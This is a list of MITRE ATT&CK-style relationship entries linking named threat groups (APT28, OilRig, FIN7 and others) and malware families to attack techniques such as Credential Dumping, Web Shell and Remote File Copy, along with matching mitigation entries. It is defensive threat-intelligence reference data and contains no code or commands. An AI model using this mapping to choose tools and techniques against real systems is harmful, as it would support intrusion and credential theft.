Magic Hound (G0059) uses Standard Application Layer Protocol (T1071)

ADVSTORESHELL (S0045) uses Standard Cryptographic Protocol (T1032)

H1N1 (S0132) uses Remote File Copy (T1105)

Matroyshka (S0167) uses Registry Run Keys / Start Folder (T1060)

Carbanak (G0008) uses New Service (T1050)

MiniDuke (S0051) uses Remote File Copy (T1105)

APT3 (G0022) uses Remote System Discovery (T1018)

Cobalt Strike (S0154) uses Windows Admin Shares (T1077)

Winnti (S0141) uses New Service (T1050)

China Chopper (S0020) uses Command-Line Interface (T1059)

Carbanak (G0008) uses Mimikatz (S0002)

Rundll32 Mitigation (T1085) mitigates Rundll32 (T1085)

RTM (S0148) uses Scheduled Task (T1053)

Shamoon (S0140) uses Modify Registry (T1112)

XAgentOSX (S0161) uses System Owner/User Discovery (T1033)

Regin (S0019) uses NTFS Extended Attributes (T1096)

WinMM (S0059) uses System Owner/User Discovery (T1033)

BADNEWS (S0128) uses Custom Cryptographic Protocol (T1024)

Pteranodon (S0147) uses File and Directory Discovery (T1083)

Cobalt Strike (S0154) uses Windows Management Instrumentation (T1047)

JHUHUGIT (S0044) uses Logon Scripts (T1037)

Strider (G0041) uses Credential Dumping (T1003)

Gamaredon Group (G0047) uses System Information Discovery (T1082)

**APT34 (G0057) uses Brute Force (T1110)** 

**APT3 (G0022) uses schtasks (S0111)** 

Naikon (G0019) uses Security Software Discovery (T1063)

RedLeaves (S0153) uses Custom Command and Control Protocol (T1094)

HIDEDRV (S0135) uses Rootkit (T1014)

**APT32 (G0050) uses Web Shell (T1100)** 

Elise (S0081) uses Rundll32 (T1085)

MimiPenguin (S0179) uses Credential Dumping (T1003)

Network Share Connection Removal Mitigation (T1126) mitigates Network Share Connection Removal (T1126)

SPACESHIP (S0035) uses Registry Run Keys / Start Folder (T1060)

Sowbug (G0054) uses Data Compressed (T1002)

**APT18 (G0026) uses gh0st (S0032)** 

Threat Group-3390 (G0027) uses Credential Dumping (T1003)

OilRig (G0049) uses Web Shell (T1100)

FIN7 (G0046) uses Masquerading (T1036)

Dragonfly (G0035) uses File Deletion (T1107)

Felismus (S0171) uses Custom Cryptographic Protocol (T1024)

CozyCar (S0046) uses Registry Run Keys / Start Folder (T1060)

APT34 (G0057) uses Obfuscated Files or Information (T1027)

APT1 (G0006) uses Remote Desktop Protocol (T1076)

Multilayer Encryption Mitigation (T1079) mitigates Multilayer Encryption (T1079)

**BADNEWS (S0128) uses Input Capture (T1056)** 

FIN6 (G0037) uses Scheduled Task (T1053)

RTM (S0148) uses Custom Command and Control Protocol (T1094)

**SEASHARPEE (S0185) uses Web Shell (T1100)** 

Threat Group-3390 (G0027) uses Input Capture (T1056)

Shamoon (S0140) uses New Service (T1050)

APT34 (G0057) uses Standard Cryptographic Protocol (T1032)

Lslsass (S0121) uses Credential Dumping (T1003)

Software Packing Mitigation (T1045) mitigates Software Packing (T1045)

Dragonfly (G0035) uses Remote Desktop Protocol (T1076)

ASPXSpy (S0073) uses Web Shell (T1100)

Sykipot (S0018) uses Process Injection (T1055)

BBSRAT (S0127) uses Component Object Model Hijacking (T1122)

Sowbug (G0054) uses File and Directory Discovery (T1083)

**BRONZE BUTLER (G0060) uses schtasks (S0111)** 

Patchwork (G0040) uses Remote File Copy (T1105)

HALFBAKED (S0151) uses PowerShell (T1086)

Derusbi (S0021) uses File and Directory Discovery (T1083)

PittyTiger (G0011) uses gh0st (S0032)

Helminth (S0170) uses Input Capture (T1056)

Dragonfly (G0035) uses Email Collection (T1114)

POSHSPY (S0150) uses Remote File Copy (T1105)

Turla (G0010) uses System Network Configuration Discovery (T1016)

CosmicDuke (S0050) uses Email Collection (T1114)

PsExec (S0029) uses Windows Admin Shares (T1077)

DownPaper (S0186) uses Registry Run Keys / Start Folder (T1060)

**BRONZE BUTLER (G0060) uses Masquerading (T1036)** 

Prikormka (S0113) uses Rundll32 (T1085)

Carbanak (G0008) uses Web Service (T1102)

Elise (S0081) uses Registry Run Keys / Start Folder (T1060)

HAMMERTOSS (S0037) uses PowerShell (T1086)

admin@338 (G0018) uses LOWBALL (S0042)

meek (S0175) uses Domain Fronting (T1172)

Komplex (S0162) uses File Deletion (T1107)

Deep Panda (G0009) uses Mivast (S0080)

Reg (S0075) uses Modify Registry (T1112)

Volgmer (S0180) uses Custom Command and Control Protocol (T1094)

Replication Through Removable Media Mitigation (T1091) mitigates Replication Through Removable Media (T1091)

DownPaper (S0186) uses Standard Application Layer Protocol (T1071)

APT28 (G0007) uses System Information Discovery (T1082)

Cobalt Strike (S0154) uses Scheduled Transfer (T1029)

ZLib (S0086) uses System Information Discovery (T1082)

H1N1 (S0132) uses Obfuscated Files or Information (T1027)

Plist Modification Mitigation (T1150) mitigates Plist Modification (T1150)

FIN5 (G0053) uses PsExec (S0029)

**APT1 (G0006) uses WEBC2 (S0109)** 

ChChes (S0144) uses System Information Discovery (T1082)

Duqu (S0038) uses System Network Connections Discovery (T1049)

Helminth (S0170) uses Scripting (T1064)

Multi-Stage Channels Mitigation (T1104) mitigates Multi-Stage Channels (T1104)

Ixeshe (S0015) uses Data Obfuscation (T1001)

NTFS Extended Attributes Mitigation (T1096) mitigates NTFS Extended Attributes (T1096)

USBStealer (S0136) uses Data from Removable Media (T1025)

APT3 (G0022) uses Obfuscated Files or Information (T1027)

PowerDuke (S0139) uses Application Window Discovery (T1010)

SHOTPUT (S0063) uses File and Directory Discovery (T1083)

gh0st (S0032) uses Indicator Removal on Host (T1070)

Elise (S0081) uses New Service (T1050)

Nidiran (S0118) uses New Service (T1050)

Input Capture Mitigation (T1056) mitigates Input Capture (T1056)

Net (S0039) uses System Network Connections Discovery (T1049)

AutoIt backdoor (S0129) uses Data Encoding (T1132)

MoonWind (S0149) uses New Service (T1050)

**APT29 (G0016) uses PsExec (S0029)** 

Shamoon (S0140) uses Bypass User Account Control (T1088)

**Duqu (S0038) uses Connection Proxy (T1090)** 

APT32 (G0050) uses Exploitation of Vulnerability (T1068)

**SHIPSHAPE (S0028) uses Shortcut Modification (T1023)** 

Dylib Hijacking Mitigation (T1157) mitigates Dylib Hijacking (T1157)

Emissary (S0082) uses Remote File Copy (T1105)

Misdat (S0083) uses Timestomp (T1099)

Mis-Type (S0084) uses System Information Discovery (T1082)

CozyCar (S0046) uses Rundll32 (T1085)

**USBStealer (S0136) uses Data Staged (T1074)** 

Winnti (S0141) uses Masquerading (T1036)

System Owner/User Discovery Mitigation (T1033) mitigates System Owner/User Discovery (T1033)

Putter Panda (G0024) uses httpclient (S0068)

APT32 (G0050) uses Masquerading (T1036)

APT29 (G0016) uses Software Packing (T1045)

Taidoor (S0011) uses Process Injection (T1055)

Rc.common Mitigation (T1163) mitigates Rc.common (T1163)

XAgentOSX (S0161) uses Screen Capture (T1113)

FALLCHILL (S0181) uses System Network Configuration Discovery (T1016)

**Ke3chang (G0004) uses Net (S0039)** 

Access Token Manipulation Mitigation (T1134) mitigates Access Token Manipulation (T1134)

SHOTPUT (S0063) uses Obfuscated Files or Information (T1027)

CosmicDuke (S0050) uses Exploitation of Vulnerability (T1068)

POSHSPY (S0150) uses Obfuscated Files or Information (T1027)

Emissary (S0082) uses Registry Run Keys / Start Folder (T1060)

MobileOrder (S0079) uses Process Discovery (T1057)

Carbanak (G0008) uses Carbanak (S0030)

HTTPBrowser (S0070) uses File and Directory Discovery (T1083)

SOUNDBITE (S0157) uses System Information Discovery (T1082)

OnionDuke (S0052) uses Web Service (T1102)

Cobalt Strike (S0154) uses Man in the Browser (T1185)

Winnti Group (G0044) uses Process Discovery (T1057)

Data Encoding Mitigation (T1132) mitigates Data Encoding (T1132)

FakeM (S0076) uses Standard Application Layer Protocol (T1071)

**BRONZE BUTLER (G0060) uses Net (S0039)** 

pngdowner (S0067) uses Standard Application Layer Protocol (T1071)

ADVSTORESHELL (S0045) uses Rundll32 (T1085)

Cobalt Strike (S0154) uses Process Discovery (T1057)

OilRig (G0049) uses ISMInjector (S0189)

MobileOrder (S0079) uses Standard Cryptographic Protocol (T1032)

APT34 (G0057) uses Deobfuscate/Decode Files or Information (T1140)

BlackEnergy (S0089) uses File System Permissions Weakness (T1044)

OnionDuke (S0052) uses Credential Dumping (T1003)

Tor (S0183) uses Multi-hop Proxy (T1188)

Crimson (S0115) uses Data from Removable Media (T1025)

Sys10 (S0060) uses System Network Configuration Discovery (T1016)

OSInfo (S0165) uses Account Discovery (T1087)

OSInfo (S0165) uses System Network Connections Discovery (T1049)

JHUHUGIT (S0044) uses Registry Run Keys / Start Folder (T1060)

admin@338 (G0018) uses System Network Connections Discovery (T1049)

WINDSHIELD (S0155) uses System Owner/User Discovery (T1033)

SeaDuke (S0053) uses PowerShell (T1086)

Windows Management Instrumentation Mitigation (T1047) mitigates Windows Management Instrumentation (T1047)

Cobalt Strike (S0154) uses Network Service Scanning (T1046)

OilRig (G0049) uses Redundant Access (T1108)

OilRig (G0049) uses Scripting (T1064)

Wingbird (S0176) uses Exploitation of Vulnerability (T1068)

Derusbi (S0021) uses File Deletion (T1107)

**APT28 (G0007) uses Data Staged (T1074)** 

**FIN5 (G0053) uses FLIPSIDE (S0173)** 

SeaDuke (S0053) uses File Deletion (T1107)

APT34 (G0057) uses Standard Application Layer Protocol (T1071)

HALFBAKED (S0151) uses Screen Capture (T1113)

Backdoor.Oldrea (S0093) uses Data Encrypted (T1022)

Threat Group-3390 (G0027) uses PowerShell (T1086)

Crimson (S0115) uses System Information Discovery (T1082)

MobileOrder (S0079) uses System Information Discovery (T1082)

Dragonfly (G0035) uses Credential Dumping (T1003)

Lazarus Group (G0032) uses System Network Configuration Discovery (T1016)

APT28 (G0007) uses Network Sniffing (T1040)

Magic Hound (G0059) uses System Owner/User Discovery (T1033)

CHOPSTICK (S0023) uses Security Software Discovery (T1063)

PowerDuke (S0139) uses Remote File Copy (T1105)

Cobalt Strike (S0154) uses Custom Command and Control Protocol (T1094)

BlackEnergy (S0089) uses Process Discovery (T1057)

FIN5 (G0053) uses RawPOS (S0169)

APT3 (G0022) uses Scheduled Task (T1053)

**BRONZE BUTLER (G0060) uses gsecdump (S0008)** 

Remsec (S0125) uses System Owner/User Discovery (T1033)

**APT1 (G0006) uses Net (S0039)** 

Lazarus Group (G0032) uses Custom Cryptographic Protocol (T1024)

**APT34 (G0057) uses Systeminfo (S0096)** 

WinMM (S0059) uses System Information Discovery (T1082)

Remote Desktop Protocol Mitigation (T1076) mitigates Remote Desktop Protocol (T1076)

Prikormka (S0113) uses System Information Discovery (T1082)

RTM (S0148) uses Install Root Certificate (T1130)

Remsec (S0125) uses Remote File Copy (T1105)

**APT3 (G0022) uses SHOTPUT (S0063)** 

H1N1 (S0132) uses Replication Through Removable Media (T1091)

BRONZE BUTLER (G0060) uses Standard Cryptographic Protocol (T1032)

SeaDuke (S0053) uses Shortcut Modification (T1023)

RTM (S0148) uses Command-Line Interface (T1059)

**ADVSTORESHELL (S0045) uses Modify Registry (T1112)** 

**FIN7 (G0046) uses TEXTMATE (S0146)** 

netsh (S0108) uses Disabling Security Tools (T1089)

Carbanak (G0008) uses PsExec (S0029)

FIN7 (G0046) uses Dynamic Data Exchange (T1173)

Mis-Type (S0084) uses Fallback Channels (T1008)

Threat Group-1314 (G0028) uses Command-Line Interface (T1059)

FIN6 (G0037) uses PowerShell (T1086)

Helminth (S0170) uses Remote File Copy (T1105)

menuPass (G0045) uses Scheduled Task (T1053)

Sys10 (S0060) uses Permission Groups Discovery (T1069)

BlackEnergy (S0089) uses Windows Management Instrumentation (T1047)

Sykipot (S0018) uses Remote System Discovery (T1018)

4H RAT (S0065) uses Standard Application Layer Protocol (T1071)

Felismus (S0171) uses Remote File Copy (T1105)

APT3 (G0022) uses Data from Local System (T1005)

H1N1 (S0132) uses Credential Dumping (T1003)

Wingbird (S0176) uses System Information Discovery (T1082)

CHOPSTICK (S0023) uses Modify Registry (T1112)

Trojan.Karagany (S0094) uses Credential Dumping (T1003)

T9000 (S0098) uses System Information Discovery (T1082)

**Unknown Logger (S0130) uses System Network Configuration Discovery (T1016)** 

Prikormka (S0113) uses Credentials in Files (T1081)

Dragonfly (G0035) uses Remote File Copy (T1105)

Cobalt Strike (S0154) uses Timestomp (T1099)

**BRONZE BUTLER (G0060) uses Data Encrypted (T1022)** 

Cobalt Strike (S0154) uses Service Execution (T1035)

**Dragonfly (G0035) uses Scripting (T1064)** 

BACKSPACE (S0031) uses Registry Run Keys / Start Folder (T1060)

**FIN7 (G0046) uses Carbanak (S0030)** 

Elise (S0081) uses System Information Discovery (T1082)

APT28 (G0007) uses Connection Proxy (T1090)

BRONZE BUTLER (G0060) uses cmd (S0106)

Lazarus Group (G0032) uses Bootkit (T1067)

**Ke3chang (G0004) uses File and Directory Discovery (T1083)** 

Felismus (S0171) uses Command-Line Interface (T1059)

**BADNEWS (S0128) uses Data Encoding (T1132)** 

Putter Panda (G0024) uses Obfuscated Files or Information (T1027)

APT29 (G0016) uses OnionDuke (S0052)

Threat Group-3390 (G0027) uses Automated Collection (T1119)

APT32 (G0050) uses Scheduled Task (T1053)

Molerats (G0021) uses DustySky (S0062)

Gazer (S0168) uses Connection Proxy (T1090)

menuPass (G0045) uses Net (S0039)

APT3 (G0022) uses Create Account (T1136)

Nidiran (S0118) uses Commonly Used Port (T1043)

certutil (S0160) uses Remote File Copy (T1105)

**APT3 (G0022) uses New Service (T1050)** 

ADVSTORESHELL (S0045) uses Standard Application Layer Protocol (T1071)

**Uncommonly Used Port Mitigation (T1065) mitigates Uncommonly Used Port (T1065)** 

BRONZE BUTLER (G0060) uses Custom Cryptographic Protocol (T1024)

Net (S0039) uses Create Account (T1136)

APT3 (G0022) uses Scripting (T1064)

JHUHUGIT (S0044) uses Obfuscated Files or Information (T1027)

BRONZE BUTLER (G0060) uses Data from Network Shared Drive (T1039)

Helminth (S0170) uses Standard Cryptographic Protocol (T1032)

Mimikatz (S0002) uses SID-History Injection (T1178)

PowerDuke (S0139) uses System Time Discovery (T1124)

CHOPSTICK (S0023) uses Fallback Channels (T1008)

Video Capture Mitigation (T1125) mitigates Video Capture (T1125)

Scarlet Mimic (G0029) uses FakeM (S0076)

PHOREAL (S0158) uses Standard Non-Application Layer Protocol (T1095) SslMM (S0058) uses Access Token Manipulation (T1134)

XTunnel (S0117) uses Standard Cryptographic Protocol (T1032)

ChChes (S0144) uses File and Directory Discovery (T1083)

Naikon (G0019) uses SslMM (S0058)

Net (S0039) uses Remote System Discovery (T1018)

Group5 (G0043) uses Uncommonly Used Port (T1065)

H1N1 (S0132) uses Data Obfuscation (T1001)

NETEAGLE (S0034) uses Standard Application Layer Protocol (T1071)

JHUHUGIT (S0044) uses Process Discovery (T1057)

**BUBBLEWRAP (S0043) uses Standard Application Layer Protocol (T1071)** 

FIN5 (G0053) uses pwdump (S0006)

Sowbug (G0054) uses Credential Dumping (T1003)

CozyCar (S0046) uses Credential Dumping (T1003)

Shamoon (S0140) uses Query Registry (T1012)

Sakula (S0074) uses Bypass User Account Control (T1088)

JHUHUGIT (S0044) uses Fallback Channels (T1008)

**DustySky (S0062) uses Process Discovery (T1057)** 

Threat Group-1314 (G0028) uses Third-party Software (T1072)

TINYTYPHON (S0131) uses Obfuscated Files or Information (T1027)

MobileOrder (S0079) uses Uncommonly Used Port (T1065)

Putter Panda (G0024) uses 4H RAT (S0065)

Reaver (S0172) uses New Service (T1050)

Mivast (S0080) uses Commonly Used Port (T1043)

Dragonfly (G0035) uses Disabling Security Tools (T1089)

Lazarus Group (G0032) uses Application Window Discovery (T1010)

Logon Scripts Mitigation (T1037) mitigates Logon Scripts (T1037)

Hi-Zor (S0087) uses File Deletion (T1107)

APT3 (G0022) uses Windows Admin Shares (T1077)

Axiom (G0001) uses Credential Dumping (T1003)

Helminth (S0170) uses Command-Line Interface (T1059)

Sakula (S0074) uses DLL Side-Loading (T1073)

APT3 (G0022) uses System Owner/User Discovery (T1033)

HTTPBrowser (S0070) uses Command-Line Interface (T1059)

Pass-The-Hash Toolkit (S0122) uses Pass the Hash (T1075)

Sowbug (G0054) uses Masquerading (T1036)

Gazer (S0168) uses Shortcut Modification (T1023)

pwdump (S0006) uses Credential Dumping (T1003)

APT32 (G0050) uses File Deletion (T1107)

menuPass (G0045) uses Valid Accounts (T1078)

Source Mitigation (T1153) mitigates Source (T1153)

Ke3chang (G0004) uses Command-Line Interface (T1059)

Threat Group-1314 (G0028) uses Valid Accounts (T1078)

HTRAN (S0040) uses Connection Proxy (T1090)

**FIN6 (G0037) uses PsExec (S0029)** 

menuPass (G0045) uses Windows Management Instrumentation (T1047)

**BRONZE BUTLER (G0060) uses PowerShell (T1086)** 

PlugX (S0013) uses Trusted Developer Utilities (T1127)

Cobalt Strike (S0154) uses Credential Dumping (T1003)

Cobalt Strike (S0154) uses Process Injection (T1055)

POWRUNER (S0184) uses Command-Line Interface (T1059)

Lazarus Group (G0032) uses Windows Admin Shares (T1077)

Setuid and Setgid Mitigation (T1166) mitigates Setuid and Setgid (T1166)

FLASHFLOOD (S0036) uses Data from Removable Media (T1025)

**APT32 (G0050) uses PHOREAL (S0158)** 

ZLib (S0086) uses Command-Line Interface (T1059)

Equation (G0020) uses Peripheral Device Discovery (T1120)

DownPaper (S0186) uses System Owner/User Discovery (T1033)

CloudDuke (S0054) uses Standard Application Layer Protocol (T1071)

Responder (S0174) uses Network Sniffing (T1040)

USBStealer (S0136) uses Exfiltration Over Physical Medium (T1052)

Pteranodon (S0147) uses File Deletion (T1107)

hcdLoader (S0071) uses New Service (T1050)

Pteranodon (S0147) uses Exfiltration Over Command and Control Channel (T1041)

Lazarus Group (G0032) uses System Owner/User Discovery (T1033)

BlackEnergy (S0089) uses Credentials in Files (T1081)

Threat Group-3390 (G0027) uses Remote File Copy (T1105)

HTTPBrowser (S0070) uses Masquerading (T1036)

CozyCar (S0046) uses Standard Application Layer Protocol (T1071)

Derusbi (S0021) uses System Owner/User Discovery (T1033)

**APT28 (G0007) uses HIDEDRV (S0135)** 

POWERSOURCE (S0145) uses Obfuscated Files or Information (T1027)

Rover (S0090) uses Data from Removable Media (T1025)

Lazarus Group (G0032) uses Exfiltration Over Alternative Protocol (T1048)

Carbanak (S0030) uses Standard Cryptographic Protocol (T1032)

PoisonIvy (S0012) uses Standard Cryptographic Protocol (T1032)

SeaDuke (S0053) uses Email Collection (T1114)

ChChes (S0144) uses Process Discovery (T1057)

APT32 (G0050) uses Custom Command and Control Protocol (T1094)

Prikormka (S0113) uses Obfuscated Files or Information (T1027)

**OilRig (G0049) uses Reg (S0075)** 

XAgentOSX (S0161) uses File Deletion (T1107)

HTTPBrowser (S0070) uses Input Capture (T1056)

CosmicDuke (S0050) uses Data from Local System (T1005)

Remsec (S0125) uses File Deletion (T1107)

Hi-Zor (S0087) uses Command-Line Interface (T1059)

**Ke3chang (G0004) uses Data Compressed (T1002)** 

OilRig (G0049) uses Permission Groups Discovery (T1069)

CopyKittens (G0052) uses TDTESS (S0164)

Power Loader (S0177) uses Extra Window Memory Injection (T1181)

Lazarus Group (G0032) uses Commonly Used Port (T1043)

BLACKCOFFEE (S0069) uses Multi-Stage Channels (T1104)

Suckfly (G0039) uses Code Signing (T1116)

APT28 (G0007) uses Component Object Model Hijacking (T1122)

OilRig (G0049) uses System Information Discovery (T1082)

Dust Storm (G0031) uses File and Directory Discovery (T1083)

Gamaredon Group (G0047) uses Scripting (T1064)

OSInfo (S0165) uses Remote System Discovery (T1018)

Daserf (S0187) uses Standard Application Layer Protocol (T1071)

System Network Configuration Discovery Mitigation (T1016) mitigates System Network Configuration Discovery (T1016)

pngdowner (S0067) uses Credentials in Files (T1081)

BACKSPACE (S0031) uses Exfiltration Over Command and Control Channel (T1041)

**USBStealer (S0136) uses Masquerading (T1036)** 

**Ke3chang (G0004) uses System Network Connections Discovery (T1049)** 

RARSTONE (S0055) uses File and Directory Discovery (T1083)

Misdat (S0083) uses Commonly Used Port (T1043)

RedLeaves (S0153) uses File Deletion (T1107)

Gazer (S0168) uses System Owner/User Discovery (T1033)

Query Registry Mitigation (T1012) mitigates Query Registry (T1012)

StreamEx (S0142) uses Process Discovery (T1057)

Regin (S0019) uses Windows Admin Shares (T1077)

Threat Group-3390 (G0027) uses Disabling Security Tools (T1089)

CozyCar (S0046) uses New Service (T1050)

Naikon (G0019) uses RARSTONE (S0055)

RawPOS (S0169) uses Data Staged (T1074)

Dust Storm (G0031) uses S-Type (S0085)

RedLeaves (S0153) uses Obfuscated Files or Information (T1027)

Windows Credential Editor (S0005) uses Credential Dumping (T1003)

**GLOOXMAIL (S0026) uses Web Service (T1102)** 

**KOMPROGO (S0156) uses Windows Management Instrumentation (T1047)** 

H1N1 (S0132) uses Disabling Security Tools (T1089)

Ke3chang (G0004) uses Systeminfo (S0096)

Lazarus Group (G0032) uses Multiband Communication (T1026)

4H RAT (S0065) uses Custom Cryptographic Protocol (T1024)

Volgmer (S0180) uses System Information Discovery (T1082)

Lotus Blossom (G0030) uses Elise (S0081)

Remsec (S0125) uses Standard Non-Application Layer Protocol (T1095)

Trap Mitigation (T1154) mitigates Trap (T1154)

Credentials in Files Mitigation (T1081) mitigates Credentials in Files (T1081)

BBSRAT (S0127) uses Commonly Used Port (T1043)

XAgentOSX (S0161) uses Credentials in Files (T1081)

Sowbug (G0054) uses Network Share Discovery (T1135)

APT3 (G0022) uses Permission Groups Discovery (T1069)

Deep Panda (G0009) uses Windows Management Instrumentation (T1047)

Duqu (S0038) uses Data Encrypted (T1022)

menuPass (G0045) uses Remote Desktop Protocol (T1076)

**DustySky (S0062) uses File and Directory Discovery** (T1083)

FIN7 (G0046) uses Registry Run Keys / Start Folder (T1060)

Deep Panda (G0009) uses Windows Admin Shares (T1077)

Janicab (S0163) uses Audio Capture (T1123)

JHUHUGIT (S0044) uses File Deletion (T1107)

TINYTYPHON (S0131) uses Registry Run Keys / Start Folder (T1060)

menuPass (G0045) uses Account Discovery (T1087)

BBSRAT (S0127) uses DLL Side-Loading (T1073)

Downdelph (S0134) uses DLL Search Order Hijacking (T1038)

FLIPSIDE (S0173) uses Standard Application Layer Protocol (T1071)

Modify Existing Service Mitigation (T1031) mitigates Modify Existing Service (T1031)

admin@338 (G0018) uses ipconfig (S0100)

Matroyshka (S0167) uses Credential Dumping (T1003)

CosmicDuke (S0050) uses Custom Cryptographic Protocol (T1024)

gh0st (S0032) uses Command-Line Interface (T1059)

**APT28 (G0007) uses USBStealer (S0136)** 

MoonWind (S0149) uses Standard Cryptographic Protocol (T1032)

RedLeaves (S0153) uses System Owner/User Discovery (T1033)

Downdelph (S0134) uses Remote File Copy (T1105)

PittyTiger (G0011) uses PoisonIvy (S0012)

FLASHFLOOD (S0036) uses Registry Run Keys / Start Folder (T1060)

Hidden Files and Directories Mitigation (T1158) mitigates Hidden Files and Directories (T1158)

LLMNR/NBT-NS Poisoning Mitigation (T1171) mitigates LLMNR/NBT-NS Poisoning (T1171)

CHOPSTICK (S0023) uses Remote File Copy (T1105)

admin@338 (G0018) uses PoisonIvy (S0012)

CozyCar (S0046) uses Masquerading (T1036)

Mimikatz (S0002) uses Credentials in Files (T1081)

SPACESHIP (S0035) uses Data Encrypted (T1022)

Stealth Falcon (G0038) uses Credential Dumping (T1003)

PowerDuke (S0139) uses File Deletion (T1107)

Matroyshka (S0167) uses Standard Application Layer Protocol (T1071)

BlackEnergy (S0089) uses New Service (T1050)

POWRUNER (S0184) uses System Network Connections Discovery (T1049)

Turla (G0010) uses Tasklist (S0057)

Remsec (S0125) uses Account Discovery (T1087)

Elise (S0081) uses Obfuscated Files or Information (T1027)

Naikon (G0019) uses Ping (S0097)

BlackEnergy (S0089) uses Screen Capture (T1113)

PowerDuke (S0139) uses File and Directory Discovery (T1083)

**Graphical User Interface Mitigation (T1061) mitigates Graphical User Interface (T1061)** 

Threat Group-3390 (G0027) uses Data Transfer Size Limits (T1030)

FIN6 (G0037) uses Windows Credential Editor (S0005)

Hi-Zor (S0087) uses Registry Run Keys / Start Folder (T1060)

Dragonfly (G0035) uses Brute Force (T1110)

MoonWind (S0149) uses File and Directory Discovery (T1083)

4H RAT (S0065) uses Command-Line Interface (T1059)

Volgmer (S0180) uses Command-Line Interface (T1059)

menuPass (G0045) uses DLL Side-Loading (T1073)

**OLDBAIT (S0138) uses Masquerading (T1036)** 

HTTPBrowser (S0070) uses Obfuscated Files or Information (T1027)

Gamaredon Group (G0047) uses Peripheral Device Discovery (T1120)

Agent.btz (S0092) uses Remote File Copy (T1105)

.bash\_profile and .bashrc Mitigation (T1156) mitigates .bash\_profile and .bashrc (T1156)

Felismus (S0171) uses Standard Application Layer Protocol (T1071)

USBStealer (S0136) uses Peripheral Device Discovery (T1120)

BBSRAT (S0127) uses Registry Run Keys / Start Folder (T1060)

APT3 (G0022) uses System Network Configuration Discovery (T1016)

**SNUGRIDE (S0159) uses Command-Line Interface** (T1059)

Duqu (S0038) uses Data Compressed (T1002)

**Kasidet (S0088) uses Command-Line Interface (T1059)** 

APT30 (G0013) uses FLASHFLOOD (S0036)

Reaver (S0172) uses Data Encrypted (T1022)

Create Account Mitigation (T1136) mitigates Create Account (T1136)

Patchwork (G0040) uses Registry Run Keys / Start Folder (T1060)

Charming Kitten (G0058) uses DownPaper (S0186)

BlackEnergy (S0089) uses Peripheral Device Discovery (T1120)

Trojan.Mebromi (S0001) uses System Firmware (T1019)

APT3 (G0022) uses Registry Run Keys / Start Folder (T1060)

CosmicDuke (S0050) uses Credential Dumping (T1003)

Windows Admin Shares Mitigation (T1077) mitigates Windows Admin Shares (T1077)

OilRig (G0049) uses Process Discovery (T1057)

Registry Run Keys / Start Folder Mitigation (T1060) mitigates Registry Run Keys / Start Folder (T1060)

PlugX (S0013) uses Web Service (T1102)

APT3 (G0022) uses Valid Accounts (T1078)

FIN10 (G0051) uses Scheduled Task (T1053)

SPACESHIP (S0035) uses Data Staged (T1074)

PinchDuke (S0048) uses Standard Application Layer Protocol (T1071)

CopyKittens (G0052) uses Code Signing (T1116)

3PARA RAT (S0066) uses Redundant Access (T1108)

Gamaredon Group (G0047) uses Standard Application Layer Protocol (T1071)

FIN5 (G0053) uses Windows Credential Editor (S0005)

Sakula (S0074) uses Custom Cryptographic Protocol (T1024)

APT28 (G0007) uses Credential Dumping (T1003)

**APT1 (G0006) uses CALENDAR (S0025)** 

FIN5 (G0053) uses Data Staged (T1074)

**T9000 (S0098) uses Video Capture (T1125)** 

Cherry Picker (S0107) uses AppInit DLLs (T1103)

ADVSTORESHELL (S0045) uses Execution through API (T1106)

Daserf (S0187) uses Software Packing (T1045)

Lazarus Group (G0032) uses System Information Discovery (T1082)

CosmicDuke (S0050) uses Data from Removable Media (T1025)

Application Shimming Mitigation (T1138) mitigates Application Shimming (T1138)

Magic Hound (G0059) uses Scripting (T1064)

Custom Command and Control Protocol Mitigation (T1094) mitigates Custom Command and Control Protocol (T1094)

XAgentOSX (S0161) uses File and Directory Discovery (T1083)

Net Crawler (S0056) uses Credential Dumping (T1003)

**BACKSPACE (S0031) uses Multi-Stage Channels (T1104)** 

APT1 (G0006) uses Masquerading (T1036)

menuPass (G0045) uses Remote Services (T1021)

Psylo (S0078) uses Exfiltration Over Command and Control Channel (T1041)

APT3 (G0022) uses Remote Desktop Protocol (T1076)

RemoteCMD (S0166) uses Scheduled Task (T1053)

Magic Hound (G0059) uses Process Discovery (T1057)

Felismus (S0171) uses System Information Discovery (T1082)

FIN7 (G0046) uses HALFBAKED (S0151)

**Ke3chang (G0004) uses System Network Configuration Discovery (T1016)** 

Naikon (G0019) uses HDoor (S0061)

Stealth Falcon (G0038) uses Standard Cryptographic Protocol (T1032)

admin@338 (G0018) uses System Network Configuration Discovery (T1016)

Rover (S0090) uses Data Staged (T1074)

OSInfo (S0165) uses System Network Configuration Discovery (T1016)

APT29 (G0016) uses GeminiDuke (S0049)

Crimson (S0115) uses Security Software Discovery (T1063)

Wingbird (S0176) uses File Deletion (T1107)

FakeM (S0076) uses Standard Cryptographic Protocol (T1032)

XTunnel (S0117) uses Binary Padding (T1009)

Helminth (S0170) uses PowerShell (T1086)

Helminth (S0170) uses Shortcut Modification (T1023)

netstat (S0104) uses System Network Connections Discovery (T1049)

Volgmer (S0180) uses File and Directory Discovery (T1083)

USBStealer (S0136) uses File and Directory Discovery (T1083)

Molerats (G0021) uses Code Signing (T1116)

SslMM (S0058) uses Fallback Channels (T1008)

PinchDuke (S0048) uses Data from Local System (T1005)

Backdoor.Oldrea (S0093) uses Process Discovery (T1057)

PowerDuke (S0139) uses Obfuscated Files or Information (T1027)

Threat Group-3390 (G0027) uses Valid Accounts (T1078)

Winnti Group (G0044) uses Rootkit (T1014)

Daserf (S0187) uses Standard Cryptographic Protocol (T1032)

Cleaver (G0003) uses Credential Dumping (T1003)

Darkhotel (G0012) uses Input Capture (T1056)

ISMInjector (S0189) uses Deobfuscate/Decode Files or Information (T1140)

SslMM (S0058) uses Shortcut Modification (T1023)

USBStealer (S0136) uses Communication Through Removable Media (T1092)

EvilGrab (S0152) uses Screen Capture (T1113)

**SOUNDBITE (S0157) uses Standard Application Layer Protocol (T1071)** 

BRONZE BUTLER (G0060) uses Account Discovery (T1087)

netsh (S0108) uses Connection Proxy (T1090)

APT3 (G0022) uses Uncommonly Used Port (T1065)

POWRUNER (S0184) uses PowerShell (T1086)

**DustySky (S0062) uses Standard Application Layer Protocol (T1071)** 

Cleaver (G0003) uses TinyZBot (S0004)

GeminiDuke (S0049) uses File and Directory Discovery (T1083)

SNUGRIDE (S0159) uses Standard Cryptographic Protocol (T1032)

Ke3chang (G0004) uses Process Discovery (T1057)

Remsec (S0125) uses Process Discovery (T1057)

FIN10 (G0051) uses System Owner/User Discovery (T1033)

**Kasidet (S0088) uses Disabling Security Tools (T1089)** 

